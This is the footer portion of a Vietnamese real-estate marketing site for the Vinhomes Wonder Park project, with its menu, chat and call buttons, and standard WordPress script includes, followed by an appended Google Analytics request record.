</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.45060110092163 seconds, on 03-01-26 7:29:27 --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=638856781&t=pageview&_s=1&dl=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fbat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi%2F&ul=en-us%40posix&dt=B%E1%BA%A5t%20%C4%91%E1%BB%99ng%20s%E1%BA%A3n%20T%C3%A2y%20M%E1%BB%97%20-%20Nam%20An%20Kh%C3%A1nh%20%22thay%20%C3%A1o%20m%E1%BB%9Bi%22&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=806067116&gjid=135415100&cid=1223387691.1768713733&tid=UA-152964791-6&_gid=1213185216.1768713733&_r=1&_slc=1&gtm=45He61e1n81NLPLVD7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938468~117041588&z=177603802
body_size: -455
content:
2,cG-M5TPJ5LGDG